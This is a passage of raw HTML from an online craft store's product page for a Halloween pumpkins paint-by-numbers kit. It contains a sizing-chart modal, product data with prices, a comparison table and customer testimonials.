    alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245929795647"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ezmzrg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ezmzrg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Sizing Chart
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=165 165w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=360 360w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=535 535w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=750 750w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197473343__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197473343__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197473343__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197473343__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197473343__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Halloween Pumpkins Kit - Paint By Numbers",
      "url": "https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099\u0026width=1920"
        ],
      "description": "\n\"THE BEST QUALITY\"\n\n\"Home Craftology are the best quality I have ordered and I won’t be going anywhere else again.\" -Debra S. Victoria, Australia (Verified Review)\n\n\nUNWIND WITH CRAFTY FUN\nWhen life gets busy and stressful you need time to relax.\nCouch time and NETFLIX is NOT your only answer!\nPaint by numbers is a rewarding and fun way to unwind.  Perfect if you want to fill your day with creativity and satisfaction by completing your own masterpiece.\n\n\"RELAXING, CALMING \u0026amp; WONDERFUL\"\n\n\"You guys are the best. Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\nI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\nHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (Verified Review)\n\nPAINTING IS ADDICTIVE\nPain by numbers is an easy crafting hobby that is perfect for all ages 5 to 105 and all skill levels...\n... Even if you are not a \"crafty person\".\nOnce you start painting hours will fly by.\n\n\n\n\n\n\nADDICTIVE CRAFT FOR ALL AGES\n\n\n\n\n\n\n\n\n\n\nStep 1. Dip\n\n\n\n\n\n\n\n\n\nStep 2. Pick\n\n\n\n\n\n\n\n\n\nStep 3. Stick\n\n\n\n\n\n\nDON'T WASTE MONEY ON CHEAP IMITATIONS\nCompetitors imitation kits are nothing but headaches and disappointment.\nHome Craftology™ (established in 2018) is famous for making crafting kits that look amazing and feel incredible to use.\nOur kits are:\n\nBreathtakingly beautiful\nBrighter \u0026amp; clearer designs\nBacked by our money back satisfaction guarantee\n\n\n \n\n\n\"The Best Company\"\n\n\"You are the best company to order custom diamond paintings. Wonderful price, the best quality and great customer service\" -Annete H, Missouri, USA (Verified Review)\n\nWHAT'S IN EACH KIT\nEach kit comes with absolutely everything you need to complete the project:\nCanvas rolled in a protective case\nAll paints needed to finish your canvas \n\nSet of 3 brushes \n\nOptional frame  \n\nGetting started guide\n\nSIZE\nOur paint by numbers kits are sized 40cm x 50cm\n\nOUR STORY\nHome Craftology was founded in 2018 by Mel and Chris Evers.\nMel discovered that diamond painting was an amazing crafting hobby.\nMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\nSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\n\n\n\nMel \u0026amp; Chris 2018 (during cancer treatment\n\n\n\n\n\n\nMel \u0026amp; Chris 2019\n\n",
      "sku": "PC507054-1",
      "brand": {
        "@type": "Brand",
        "name": "Paint Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "PC507054-1","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers?variant=39566980448319"
          },
{
            "@type" : "Offer","sku": "PC507054-2","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers?variant=39566980415551"
          },
{
            "@type" : "Offer","sku": "PC507054-3","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers?variant=39708101476415"
          },
{
            "@type" : "Offer","sku": "PC507054-4","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers?variant=39708101509183"
          },
{
            "@type" : "Offer","sku": "PC507054-5","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers?variant=39708101541951"
          },
{
            "@type" : "Offer","sku": "PC507054-6","availability" : "http://schema.org/InStock",
            "price" : 189.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers?variant=39708101574719"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--15726197473343__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197473343__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197473343__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197473343__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY SHOP WITH HOME CRAFTOLOGY?
          </h2>
          <div class="rte">
            <p>We are famous world wide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197473343__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197473343__facebook_testimonials_xX6dkf" class="shopify-section section"><style data-shopify>.section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197473343__facebook_testimonials_xX6dkf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197473343__facebook_testimonials_xX6dkf color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf page-width mobile-full-page section-template--15726197473343__facebook_testimonials_xX6dkf-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-2"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Kimberly Forrest
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I Give Home Craftology⭐⭐⭐⭐⭐ </p><p>They are definitely best quality. I've been doing these paintings coming up on 5 years and wouldn't bother buying from elsewhere now. </p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_qGLnBp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
